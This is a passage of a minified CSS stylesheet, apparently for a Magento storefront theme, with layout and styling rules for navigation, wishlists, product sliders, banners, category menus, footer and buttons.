rgba(0,0,0,0.15)}.page-header .navigation .level0 .submenu li{margin-bottom:0;position:relative}.page-header .navigation .level0 .submenu .submenu{border-top-width:0;margin-top:-6px !important;margin-left:8px !important}.page-header .navigation .level0 .submenu li.parent>a:after{content:'\f801';display:inline-block;font-family:"porto-icons";vertical-align:top;margin-left:6px;margin-right:0;line-height:15px;float:right}.page-header .navigation .level0 .submenu .active>a{border:0}.page-header .drop-menu{position:relative}.page-header .drop-menu .nav-sections{position:absolute;top:100%;left:0;width:100%;background-color:#fff;border:1px solid #e7e7e7;visibility:hidden;opacity:0}.page-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-header .drop-menu>a{display:block;font-size:14px;letter-spacing:-.01em;font-weight:700;background:#222529;color:#fff;line-height:20px;padding:15px 15px 15px 20px}.page-header .drop-menu>a:hover{background-color:#555}.cms-index-index .page-header .drop-menu>a{pointer-events:none}.cms-index-index .page-header .drop-menu .nav-sections{visibility:visible;opacity:1;padding:0 !important}.cms-index-index .page-header.sticky-header .drop-menu>a{pointer-events:all}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections{visibility:hidden;opacity:0}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:1em}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin-bottom:0}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block}.header.panel>.header.links>li>a,.header.panel>.header.links>li>span{border-left:1px solid rgba(255,255,255,0.18)}.header.panel>.header.links>li:first-child>a,.header.panel>.header.links>li:first-child>span{padding-left:0;border-left:0}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:.25em}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}}.ui-datepicker td{padding:0}.ui-tooltip{border:1px solid #bbb;background:#fff;padding:10px}[class^="porto-icon-"]:before,[class*=" porto-icon-"]:before{font-family:'porto-icons';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.panel{-webkit-box-shadow:none;box-shadow:none}.recent-posts .item .post-image{border-radius:5px;overflow:hidden;margin:0 0 15px 0;padding:2px;border:1px solid #e1e1e1;background-color:#fff;min-height:120px}.recent-posts .item .post-image img{border-radius:4px;width:100%}.recent-posts .post-date{float:left;margin-right:10px;text-align:center}.recent-posts .post-date .day{background-color:#f7f7f7;color:#08c;display:block;font-size:18px;font-weight:bold;padding:8px}.recent-posts .post-date .month{background-color:#08c;border-radius:0 0 2px 2px;box-shadow:0 -1px 0 0 rgba(0,0,0,0.07000000000000001) inset;color:#fff;font-size:0.9em;padding:2px 0;display:block;width:45px}.recent-posts .postTitle{min-height:55px;border:0}.recent-posts .postTitle h2{font-size:20px;line-height:27px;font-weight:normal;padding:0;margin:0 0 10px 0}.recent-posts .postTitle a:hover{text-decoration:none}.recent-posts .postContent{font-size:14px;line-height:1.5;padding-bottom:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:15px}.recent-posts .postContent>p{margin:0}.recent-posts a.readmore{font-weight:300;font-size:16px}.form-wishlist-items{padding-bottom:30px}.product-social-links .action.towishlist:before,.product-addto-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e889'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #e7e7e7}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #e7e7e7}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #e7e7e7}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:.5em}.account .table-wrapper .data.table.wishlist .box-tocart{margin:.5em 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:.5em 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:.5em}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#c1c1c1;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:1.25em}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:.5em}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:.5em 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .qty.field .control{width:45px}.filterproducts.products{margin:0}p.fullwidth-filter-description{font-size:14px;color:#666;line-height:1.4}.section-title,.slider-title,.widget .widget-title,.widget .widget-title a{color:#313131}.slider-title,.section-title{font-size:1.1429em;line-height:1.4;letter-spacing:normal;font-weight:700;text-transform:uppercase;margin-top:0;margin-bottom:1.25rem;position:relative}.slider-title .line,.section-title .line{display:block;height:1px;position:relative;bottom:0.65em;width:0}.porto-products.title-border-bottom>.section-title,.related.products .slider-title{letter-spacing:-0.01em;line-height:22px;padding-bottom:10px;margin-bottom:24px}.porto-products.title-border-bottom .products-slider.show-dots-title-right .owl-dots,.related.products .products-slider.show-dots-title-right .owl-dots{top:-52px;height:32px}.porto-products.title-border-bottom .products-slider.show-nav-title .owl-nav,.related.products .products-slider.show-nav-title .owl-nav{margin-top:-36px}.porto-products.title-border-middle>.section-title{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;margin-bottom:24px}.porto-products.title-border-middle>.section-title .line-l{height:1px;position:relative;flex:1 1 auto;min-width:10%;background:rgba(0,0,0,0.08)}.porto-products.title-border-middle>.section-title .line-r{height:1px;position:relative;flex:1 1 auto;min-width:10%;background:rgba(0,0,0,0.08)}.porto-products.title-border-middle>.section-title .inline-title{padding:0 12px}.porto-products.title-border-middle>.section-title.text-left .line-l{display:none}.porto-products.title-border-middle>.section-title.text-left .inline-title{padding-left:0}.porto-products.title-border-middle>.section-title.text-right .inline-title{padding-right:0}.porto-products.title-border-middle>.section-title.text-right .line-r{display:none}.porto-products.title-border-middle .products-slider.show-dots-title-right .owl-dots{top:-40px;height:32px}.porto-products.title-border-middle .products-slider.show-nav-title .owl-nav{margin-top:-24px}.porto-products.title-border-bottom>.section-title,.related.products .slider-title,.porto-products.title-border-middle>.section-title .inline-title:before{border-bottom:1px solid rgba(0,0,0,0.08)}.slider-wrapper{margin-left:-10px;margin-right:-10px}.products-slider.owl-carousel,.slider-wrapper .products{margin:0 !important}.porto-products.title-border-bottom .products-slider.show-dots-title-right .owl-dots,.related.products .products-slider.show-dots-title-right .owl-dots{top:-52px;height:32px}.porto-products.title-border-bottom.move-related .products-slider.show-dots-title-right .owl-dots{top:-86px}.move-related .product-item-details{position:static}.block.related.move-related .field.choice{top:3px;left:8px}.products-slider.owl-carousel .product-item{padding-top:0;padding-bottom:0;margin-bottom:0}.products-slider.owl-carousel .owl-stage-outer{padding-top:10px;margin-top:-10px}.ajax-products{display:flex;flex-wrap:wrap}.ajax-products>.category-list{border-right:1px solid #dcdcdc;padding:0 15px}.ajax-products>.category-list>span{font-size:1.125rem;letter-spacing:-.01em;margin-bottom:15px;color:#111;text-transform:uppercase;font-weight:700;display:block;line-height:1.4}.ajax-products>.category-list>ul{list-style:none;padding:0;margin-bottom:2rem}.ajax-products>.category-list>ul>li{padding:0;margin:0}.ajax-products>.category-list>ul>li>a{text-transform:uppercase;font-size:12px;font-weight:600;padding:12px 0 12px 24px;color:#111;display:block;position:relative}.ajax-products>.category-list>ul>li>a:before{content:'' !important;margin-right:10px;position:absolute;left:0;width:14px;height:14px;border:1px solid #d6d6d6;background:#fff;top:50%;transform:translateY(-50%)}.ajax-products>.category-list>ul>li>a.active:after{content:'';width:8px;height:8px;position:absolute;background:#111;top:50%;transform:translateY(-50%);left:3px}.ajax-products>.category-list>ul>li>a>span{display:inline-block}.ajax-products>.category-list>ul>li>a:hover{text-decoration:none}.ajax-products>.category-detail{position:relative;padding-left:4vw;padding-right:0;margin-bottom:50px;letter-spacing:-.025em;min-height:70vh}.ajax-products>.category-detail>h2{text-align:center;margin:30px 0;font-size:26px;color:#000;text-transform:uppercase;font-weight:700;letter-spacing:10px}.ajax-products>.category-detail>.ajax_products_loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:9;background-color:rgba(255,255,255,0.5)}.load-more-area{text-align:center;margin:20px 0}.load-more-area>a{margin:12px 40px;border:1px solid #000;width:auto;display:inline-block;letter-spacing:.075em;color:#000;padding:18px 55px;font-size:12px;line-height:1.3333;text-transform:uppercase;font-weight:700}.theme-color{color:#08c !important}.block .block-title{margin:5px 0 10px;line-height:1.2;font-size:16px}.porto-separator{margin:0 0 22px}.porto-separator.short{margin:-11px 0 11px}.porto-separator.tall{margin:22px 0 44px}.porto-separator.taller{margin:44px 0 66px}.porto-separator .separator-line{margin:0 auto}.porto-separator .separator-line.align_left{margin:0 auto 0 0}.porto-separator .separator-line.align_center{margin:0 auto}.porto-separator .separator-line.align_right{margin:0 0 0 auto}.porto-ibanner{z-index:1;overflow:hidden;margin:0 0 35px;text-align:center}.porto-ibanner,.porto-ibanner>img{display:block;position:relative}.porto-ibanner>img{width:100%;transition:opacity .35s;border:none;padding:0;margin:0;min-height:inherit;object-fit:cover;transition:transform .5s,opacity .5s;-webkit-backface-visibility:hidden}.porto-ibanner>img.porto-lazyload:not(.lazy-load-loaded){visibility:hidden}.porto-ibanner-layer{text-align:left;font-size:1rem}.porto-ibanner .porto-ibanner-desc{padding:15px;color:#fff;font-size:1em;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity .3s}.porto-ibanner .porto-ibanner-desc.no-padding{padding:0}.porto-ibanner .porto-ibanner-desc .porto-ibanner-container{position:relative;height:100%}.porto-ibanner .porto-ibanner-desc:before,.porto-ibanner .porto-ibanner-desc:after{pointer-events:none}.porto-ibanner .porto-ibanner-desc,.porto-ibanner .porto-ibanner-link{position:absolute;top:0;left:0;width:100%;height:100%}.porto-ibanner .porto-ibanner-content{font-size:.8125em;line-height:1.6}.porto-ibanner .porto-ibanner-title,.porto-ibanner p{letter-spacing:normal;padding:0;margin:0;font-size:inherit;line-height:inherit;font-weight:inherit;text-decoration:inherit;font-style:inherit;color:inherit}.porto-ibanner a.porto-ibanner-link{display:block;z-index:7;opacity:0;background:0 0}ul.products .product-col{padding-left:10px;padding-right:10px}ul.products li.product-category{text-align:center}ul.products li.product-category a{text-decoration:none}ul.products li.product-category .thumb-info{min-height:90px;margin-bottom:0;text-align:left}ul.products li.product-category .thumb-info h3{font-weight:700;margin:0 0 10px;color:inherit;letter-spacing:-.005em}ul.products li.product-category .thumb-info-title{background:none;max-width:none;width:100%;bottom:0;padding:1.2em 1.5em;margin:0}ul.products li.product-category .thumb-info-type{display:block;margin:-10px 0 0;padding:0;font-weight:400;background:none;float:none;opacity:.7;line-height:1.8}ul.products li.product-category mark{padding:0;background:none;color:inherit}ul.products li.product-category .thumb-info-wrapper:after{background:rgba(27,27,23,0.15);z-index:1;opacity:1}ul.products li.product-category:hover .thumb-info-wrapper:after{background:rgba(27,27,23,0.3)}ul.products li.cat-has-icon .thumb-info{padding:40px 0 25px;transition:box-shadow .2s;text-align:center}ul.products li.cat-has-icon .thumb-info>i{font-size:3em;display:inline-block;margin-bottom:15px}ul.products li.cat-has-icon .thumb-info-wrap{display:block}ul.products li.cat-has-icon .thumb-info-title{display:block;position:static;padding:0 0 10px}ul.products.category-pos-middle li.product-category .thumb-info-title{position:absolute;bottom:auto;top:50%;transform:translateY(-50%)}ul.products.category-pos-outside li.product-category .thumb-info-title{position:static;transform:none;display:block;padding-left:0;padding-right:0}ul.products.category-text-center .thumb-info-title{text-align:center}ul.products.category-text-right .thumb-info-title{text-align:right}li.product-category .thumb-info-title a{color:inherit}li.product-category .thumb-info-title a:hover{color:inherit;text-decoration:underline}li.product-category .sub-categories{font-size:.875rem;font-weight:400;opacity:.7}ul.category-color-dark li.product-category .thumb-info-title{color:#1d2127}.grid-creative.category-pos-outside li.product-category .thumb-info{height:calc(100% - (60px))}.porto-products.show-count-on-hover li.product-category .thumb-info-type{max-height:10px;transition:.5s;transform:translateY(20%);opacity:0}.porto-products.show-count-on-hover li.product-category:hover .thumb-info-type{max-height:30px;transform:translateY(0);opacity:.7}.porto-products.hide-count li.product-category .thumb-info-type{display:none}.porto-products.hide-count li.product-category .thumb-info h3{margin-bottom:0}.thumb-info{display:block;position:relative;text-decoration:none;max-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.thumb-info .thumb-info-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);margin:0;overflow:hidden;display:block;position:relative}.thumb-info .thumb-info-wrapper:after{content:"";transition:all .3s;bottom:0;color:#FFF;left:0;position:absolute;right:0;top:0;display:block;opacity:0;z-index:1}.thumb-info .thumb-info-title{transition:all .3s;background:rgba(33,37,41,0.8);bottom:13%;color:#fff;font-size:17px;font-weight:600;left:0;letter-spacing:-.05em;padding:13px 21px 2px;position:absolute;z-index:2;max-width:90%}.thumb-info .thumb-info-inner{transition:all .3s;display:block;font:inherit;color:inherit;margin-bottom:0}.thumb-info .thumb-info-type{display:inline-block;float:left;font-size:.6em;font-weight:600;letter-spacing:0;margin:8px -2px -15px 0;padding:2px 12px;text-transform:uppercase;z-index:2;line-height:2.3}.thumb-info img{transition:all .3s ease;position:relative;width:100%}.single-subscribe .newsletter .control{display:flex;align-items:center}.single-subscribe .newsletter .input-text{display:block;flex:1}.single-subscribe .newsletter input{height:3rem;padding-left:20px;padding-right:25px;border-radius:30px 0 0 30px;font-size:.75rem;color:#777;border:none;margin:0;width:100%;display:block}.single-subscribe .newsletter .action{height:3rem;padding-left:20px;padding-right:20px;text-transform:uppercase;font-weight:700;border-radius:0 30px 30px 0}.porto-links-block{border:1px solid}.porto-links-block .links-title{border-bottom:1px solid;font-size:1em;font-weight:700;line-height:14px;padding:15px 20px;margin:0;text-transform:uppercase;position:relative;letter-spacing:.12px;transition:0.25s}.porto-links-block .links-title i{margin-right:5px}.porto-links-block .links-content ul{list-style:none;padding:5px 0;margin:0}.porto-links-block li.porto-links-item{display:block;margin:0}.porto-links-block li.porto-links-item:first-child>a,.porto-links-block li.porto-links-item:first-child>span{border-top-width:0}.porto-links-block li.porto-links-item a,.porto-links-block li.porto-links-item span{display:block;font-size:1em;line-height:20px;color:#465157;letter-spacing:.1px;padding:11px 6px 10px;margin:0 10px -1px;text-decoration:none;border-top:1px solid #ddd}.porto-links-block li.porto-links-item a:hover{text-decoration:underline}.porto-links-block li.porto-links-item i{margin-right:12px;font-size:20px;float:left}.porto-links-block li.porto-links-item i.icon-image{display:inline-block;vertical-align:middle;float:none;max-width:20px}.divider{height:1px}.divider.divider-small{margin:22px auto;background:transparent}.divider.divider-small.divider-small-center{text-align:center}.divider.divider-small.divider-small-center hr{margin-left:auto;margin-right:auto}.divider.divider-small hr{width:50px;height:1px}.category-sidebar{padding:.7143em 0;list-style:none;margin:0;font-size:.9286em}.category-sidebar li{position:relative;margin:0;color:#777}.category-sidebar li>a:not(.expand-icon){display:block;font-size:.875rem;font-weight:600;padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid #e7e7e7;color:inherit}.category-sidebar li>.expand-icon{position:absolute;right:-6px;top:9px;font-size:18px;line-height:24px;color:inherit;width:24px;height:24px}.category-sidebar li>.expand-icon em.porto-icon-plus-squared::before{content:"\f807"}.category-sidebar li>.expand-icon em.porto-icon-minus-squared::before{content:"\f804"}.category-sidebar>li:last-child>a:not(.expand-icon){border-bottom:0}.category-sidebar ul{display:none;list-style:none;padding-left:1.0714em;margin:0}.onepage-category>.category-list{position:fixed;left:0;top:0;bottom:0;min-height:100%;width:80px;text-align:left;background:#222529;padding:32px 0 0;z-index:20}.onepage-category>.category-list>ul{position:relative;z-index:2;list-style:none;padding:0;transition:all .3s;padding-top:0;margin-bottom:0}.onepage-category>.category-list>ul>li{margin:0;margin-bottom:1rem}.onepage-category>.category-list>ul>li>a{color:#fff;width:auto;line-height:79px;display:inline-block;white-space:nowrap;position:relative;transition:all .3s}.onepage-category>.category-list>ul>li>a>em{font-size:1.6875rem;width:80px;display:inline-block;text-align:center;vertical-align:middle}.onepage-category>.category-list>ul>li>a>em>img{vertical-align:middle}.onepage-category>.category-list>ul>li>a>span{display:inline-block;vertical-align:middle;opacity:0;visibility:hidden;width:0;transition:all .3s;font-size:16px;font-weight:600;position:relative;overflow:hidden}.onepage-category>.category-list>ul>li>a:after{content:"";width:16px;height:16px;position:absolute;display:block;right:-15px;top:50%;margin-top:-8px;border:8px solid transparent;transition:all .3s}.onepage-category>.category-list>ul>li>a.active,.onepage-category>.category-list>ul>li>a:hover{background-color:#00d59d}.onepage-category>.category-list>ul>li>a.active:after,.onepage-category>.category-list>ul>li>a:hover:after{border-left-color:#00d59d}.onepage-category>.category-list>ul>li>a:hover>span{opacity:1;visibility:visible;width:auto;padding-right:50px}.onepage-category>.category-list>ul>li:last-child{margin-bottom:0}.onepage-category>.category-details{position:relative;float:right;width:100%;min-height:80vh}.onepage-category .category-details{padding:70px 0}.onepage-category .category-details .title-menu{position:relative;margin-bottom:25px}.onepage-category .category-details .title-menu>a{font-family:'Poppins';color:#222529;display:inline-block;margin-top:0;font-size:1.375rem;font-weight:600;letter-spacing:.025em;line-height:46px;text-transform:uppercase}.onepage-category .category-details .title-menu>a>span{display:inline-block;vertical-align:middle}.onepage-category .category-details .title-menu>a.parent:after{display:inline-block;content:"\f813";font-family:porto-icons;margin-left:18px;font-size:18px;vertical-align:middle;line-height:36px}.onepage-category .category-details .title-menu>a.parent.opened:after{content:"\f810"}.onepage-category .category-details .title-menu>.menu-popup{position:absolute;left:0;top:100%;display:none;width:100%;z-index:3;background-color:#fff;border:1px solid #bebebe;border-radius:5px;padding:50px 0}.onepage-category .category-details .title-menu>.menu-popup:before{content:"";border:8px solid transparent;width:16px;height:16px;display:block;border-bottom-color:#bebebe;position:absolute;top:-16px;left:90px}.onepage-category .category-details .title-menu>.menu-popup:after{content:"";border:7px solid transparent;width:14px;height:14px;display:block;border-bottom-color:#fff;position:absolute;top:-13px;left:91px}.onepage-category .category-details .menu-popup ul{list-style:none;padding:0;margin:0}.onepage-category .category-details .menu-popup ul>li>a{color:#000;font-size:16px;line-height:2.5}.onepage-category .category-details .menu-popup>ul{display:flex;flex-wrap:wrap}.onepage-category .category-details .menu-popup>ul>li{float:left;border-left:1px solid #bebebe;margin:10px 0;padding:30px 0}.onepage-category .category-details .menu-popup>ul>li>a{font-weight:700;text-transform:uppercase}.onepage-category .category-details .menu-popup>ul.columns5>li{width:20%;padding-left:4%;padding-right:4%}.onepage-category .category-details .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:0;clear:left}.onepage-category .category-details .menu-popup li.menu-item{margin-bottom:0}.onepage-category .category-details .products-area .category-link{float:right;margin-top:-71px;margin-right:0;position:relative;z-index:2;font-size:.8125rem;padding:1em 3em;letter-spacing:.01em;font-weight:700;line-height:1.42857;background:#222529;border:1px solid transparent;color:#fff;text-transform:uppercase}.onepage-category .additional-content{margin-bottom:1.5vw}.onepage-category .additional-content img{max-width:100%}.onepage-category .menu-popup a>span{position:relative}.onepage-category .menu-popup a>span>span.cat-label{top:3px;right:-35px;font:inherit;font-size:9px;padding:2px;z-index:1;border-radius:2px;line-height:1;border:1px solid #777;position:absolute}.onepage-category .onepage-category{display:flex;flex-wrap:wrap}.onepage-cat.category-list{position:fixed;width:80px;left:0;height:100%;top:0;bottom:0}body>.onepage-cat.category-list{display:none}.pt_row.pt_row-no-padding .pt_column-inner{padding-left:0;padding-right:0}.pt_row-no-padding .pt_inner{margin-left:0;margin-right:0}.pt_row.pt_row-o-full-height{min-height:100vh}.pt_row.pt_row-flex{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pt_row.pt_row-flex>.pt_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.pt_row.pt_row-flex>.pt_column_container>.pt_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:1;max-width:100%}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.pt_row.pt_row-flex>.pt_column_container>.pt_column-inner>*{min-height:1em}}.pt_row.pt_row-flex::before,.pt_row.pt_row-flex::after{display:none}.pt_row.pt_row-o-columns-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.pt_row.pt_row-o-columns-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.pt_row.pt_row-o-columns-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.pt_row.pt_row-o-columns-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.pt_row.pt_row-o-columns-top::after,.pt_row.pt_row-o-columns-bottom::after,.pt_row.pt_row-o-columns-middle::after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.pt_row.pt_row-o-equal-height>.pt_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.pt_row.pt_row-o-content-top>.pt_column_container>.pt_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.pt_row.pt_row-o-content-top:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.pt_row.pt_row-o-content-bottom>.pt_column_container>.pt_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.pt_row.pt_row-o-content-bottom:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.pt_row.pt_row-o-content-middle>.pt_column_container>.pt_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pt_row.pt_row-o-content-middle:not(.pt_row-o-equal-height)>.pt_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pt_column-inner::before,.pt_column-inner::after{content:" ";display:table}.pt_column-inner::after{clear:both}.widget:first-child{margin-top:0}.widget .tagcloud{margin-top:-.3846em;margin-bottom:-.3846em}.widget .tagcloud a{margin:.3846em .3846em .3846em 0;padding:.25rem .5rem;line-height:1;display:inline-block;text-decoration:none;font-size:.75em !important;text-transform:uppercase;font-weight:700;border-radius:10px}.widget.contact-info ul,.widget.contact-info li{border-width:0;margin:0;padding:0}.widget.contact-info li a:hover{text-decoration:underline}.widget.contact-info li:not(:last-child){margin-bottom:10px}.widget.contact-info p{margin-bottom:10px}.widget.contact-info i{clear:both;float:left;text-align:center;width:16px;top:-2px;margin:4px 9px 10px 0;font-size:1.3em;position:static !important}.widget.contact-info .contact-details strong,.widget.contact-info .contact-details span{display:block;padding-left:25px}.widget.follow-us .share-links a{width:30px;height:30px;border-radius:30px;margin:2px;overflow:hidden;box-shadow:0 2px 2px 0 rgba(0,0,0,0.3);transition:all .2s;font-size:14px}.widget.follow-us .share-links a:hover{color:#fff}.footer,.footer p{font-size:13px;line-height:24px;letter-spacing:.065px}.footer ul{list-style:none;margin:0;padding:0}.footer li{margin:0}.footer .widget{margin-bottom:20px}.footer .widget p{margin-top:-3px;margin-bottom:13px;font-size:1em}.footer .widget+.widget{margin-top:20px}.footer .widget .tagcloud a{background:none;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}.footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}.footer .follow-us .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}.footer .follow-us .share-links a:not(:hover){background:none;color:#fff}.footer .contact-info i{display:none}.footer .contact-info .contact-details strong,.footer .contact-info .contact-details span{padding-left:0}.footer .contact-info .contact-details strong{line-height:1em;color:#fff;font-weight:400}.footer .newsletter{margin-bottom:0}.footer .newsletter label{display:none}.footer .newsletter .field .control:before{display:none}.footer .newsletter input{height:48px;padding-left:25px;padding-right:25px;border-radius:30px 0 0 30px;font-size:.75rem;color:#777;border:none}.footer .newsletter .action.subscribe{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700;font-size:.75rem;border-radius:0 30px 30px 0;border:none}.footer-top .custom-block{display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-top .custom-block:before,.footer-top .custom-block::after{content:'';display:block;border-top:1px solid #e7e7e7;-ms-flex:0 0 100%;flex:0 0 100%}.footer-top .custom-block:before{margin-bottom:40px}.footer-top .custom-block:after{margin-top:40px}.footer-top .widget:last-child{margin-bottom:0}.footer-middle{background-color:#121214;color:#777}.footer-middle>.container{position:relative;padding-top:4rem;padding-bottom:1.5rem}.footer-middle>.container::after{content:'';display:block;position:absolute;left:10px;bottom:0;right:10px;border-bottom:1px solid #313438}.footer-middle .widget_media_image img{max-width:111px;height:auto;display:block}.footer-middle [class^="porto-icon-"],.footer-middle [class*=" porto-icon-"]{color:#777}.footer-middle .block{text-align:left;line-height:1.5;margin:0;width:auto}.footer-middle .block .block-title{margin-bottom:20px}.footer-middle .block .block-title strong{font-weight:400;padding:0;font-size:16px;color:#fff;text-transform:none}.footer-middle a,.footer-middle a:hover,.footer-middle a:focus{color:#fff}.footer-bottom{background-color:#0c0c0c;padding:15px 0;font-size:.9em}.footer-bottom>.container{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;justify-content:space-between;flex-wrap:wrap}.footer-bottom .widget{display:inline-block;margin:0}.footer-bottom .logo{margin:0;margin-right:45px;float:left}.footer-bottom address{order:1;padding:10px 8px 10px 0;text-align:left;margin-right:auto;flex:auto}.footer-bottom .custom-block.f-right{margin:0;order:2;padding:10px 0 10px 8px;text-align:right;flex:auto}.footer-bottom .switcher{line-height:1 !important;display:block;height:auto;margin-top:15px;float:left}.footer-bottom .switcher label{display:none}.footer-bottom .switcher select{display:inline-block;width:auto;line-height:1}.footer-ribbon{background-color:#08c;position:absolute;top:0;margin:-16px 0 0;padding:10px 20px 6px;color:#fff;font-size:1.6em;z-index:4}.footer-ribbon span{color:#fff;font-family:"Shadows Into Light",cursive;line-height:1}.footer-ribbon:before{content:"";display:block;height:0;position:absolute;top:0;width:7px;right:100%;border-right:10px solid #646464;border-top:16px solid transparent}h2.word-rotator-title{line-height:30px;font-size:20px;font-weight:300;margin:0 0 20px 0;color:#121214}.word-rotate{visibility:hidden;width:100px;height:0;margin-bottom:-7px;display:inline-block;overflow:hidden;text-align:center;position:relative}h2 .word-rotate{margin-bottom:-7px}.word-rotate.active{visibility:visible;width:auto}.word-rotate .word-rotate-items{position:relative;top:0;width:100%}.word-rotate .word-rotate-items span{display:block;white-space:nowrap}p .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px;color:#08c;font-family:"Shadows Into Light",cursive;font-size:1.6em}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#08c;border-color:#08c}.btn-primary:hover{color:#fff;opacity:0.85}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px}.btn:hover{text-decoration:none}.btn-lg{padding:10px 